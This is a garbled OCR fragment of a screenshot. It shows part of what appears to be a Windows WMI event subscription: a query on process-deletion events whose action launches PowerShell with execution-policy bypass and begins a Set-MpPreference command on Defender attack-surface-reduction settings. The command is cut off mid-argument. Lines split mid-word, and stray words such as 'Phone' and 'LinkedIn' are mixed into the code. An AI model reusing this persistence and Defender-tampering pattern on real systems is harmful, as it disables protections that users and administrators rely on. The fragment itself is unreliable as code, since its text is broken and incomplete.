
            "SELECT 
* FROM 
__InstanceDeletionEv
ent WITHIN 5 WHERE 
TargetInstance ISA 
'Win32_Process'")

    },

    MaxWait=60,

    Actions={

        SELECT *

        FROM 
Execute(

CommandLine="powersh
ell.exe -
ExecutionPolicy 
Phone
Email
LinkedIn
Bypass -Command 
\"Set-MpPreference -
AttackSurfaceReducti